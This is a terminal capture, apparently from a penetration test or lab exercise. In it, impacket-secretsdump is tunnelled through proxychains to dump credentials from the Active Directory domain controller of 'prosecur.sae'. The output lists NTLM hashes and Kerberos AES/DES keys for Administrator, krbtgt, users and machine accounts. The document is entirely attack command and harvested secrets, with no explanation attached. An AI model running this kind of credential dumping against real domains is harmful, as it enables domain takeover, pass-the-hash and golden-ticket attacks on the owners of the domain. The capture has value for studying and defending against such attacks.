 ┌──(kali㉿kali)-[~]
└─$ proxychains impacket-secretsdump prosecur.sae/dc\$@192.168.100.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[proxychains] Strict chain  ...  127.0.0.1:2222  ...  192.168.100.13:445  ...  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:2222  ...  192.168.100.13:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:2222  ...  192.168.100.13:49667  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:218b07805bc53649337203a1591e70af:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c7a051a01f116ef2de1101607dae2946:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
prosecur.sae\n.harrison:1103:aad3b435b51404eeaad3b435b51404ee:8e710b6043803d5a00d01dc1c4d340bc:::
prosecur.sae\c.harrison:1104:aad3b435b51404eeaad3b435b51404ee:a23c96ad3a2a008a1190e160563919da:::
prosecur.sae\t.lemessager:1105:aad3b435b51404eeaad3b435b51404ee:6155764b2b251d5c009ad16a7ae7c319:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PDG$:1106:aad3b435b51404eeaad3b435b51404ee:437ec6f080cec49bf5e4d0b58d406e11:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4a0f5de8765e8d6e413fb9da42808ab4e30f7d4ed5ad84e1b74f74b32f687561
Administrator:aes128-cts-hmac-sha1-96:f26f6d42a869279aed46f8a249ddff12
Administrator:des-cbc-md5:9e64753dd654d931
krbtgt:aes256-cts-hmac-sha1-96:5f9bcdc25a848e276593d9ebd0b7672230a1089d8c3502010dbb7c4241412d7b
krbtgt:aes128-cts-hmac-sha1-96:fcaec2180642b95750b92cc00efd228a
krbtgt:des-cbc-md5:dcae79620b8ca7e5
prosecur.sae\n.harrison:aes256-cts-hmac-sha1-96:76a81bafe08fc9f1f7174405b921c8f6175ae3e26272a5124f4e1d45ba6e3dec
prosecur.sae\n.harrison:aes128-cts-hmac-sha1-96:ca274f089a6f55bd1a1d7f520ce89484
prosecur.sae\n.harrison:des-cbc-md5:b0c2a2e90419f2bf
prosecur.sae\c.harrison:aes256-cts-hmac-sha1-96:19470be5933ee2866055996b84e962249dc9549d6dde3c0b247c416a88b46700
prosecur.sae\c.harrison:aes128-cts-hmac-sha1-96:3d17d36ba38ba10c7445685237719eb1
prosecur.sae\c.harrison:des-cbc-md5:767698df10266db0
prosecur.sae\t.lemessager:aes256-cts-hmac-sha1-96:e99d46cc388e1834f76d9d64d90ccdf76d14670f60d011f419806ea4b63daec7
prosecur.sae\t.lemessager:aes128-cts-hmac-sha1-96:b3c9a4f7ffddfd7605040114693fd9f3
prosecur.sae\t.lemessager:des-cbc-md5:3e34ae13c132fd54
DC$:aes256-cts-hmac-sha1-96:1b23b1c3a8d1c071935bdf45af36118146e2d62fc09e98bad8f76eb74dadef29
DC$:aes128-cts-hmac-sha1-96:ec1cabea82b7b91dead3519a0ef1b27f
DC$:des-cbc-md5:0e1a8f108ccddab6
PDG$:aes256-cts-hmac-sha1-96:3e0e6683f8d7fa1057dadf031ec3e3b4328352a65a3ffeb35e03df4c97009ed7
PDG$:aes128-cts-hmac-sha1-96:761da077f48ae60daca99b546c21d2fa
PDG$:des-cbc-md5:e9c1a4fe5e0b76b6
[*] Cleaning up...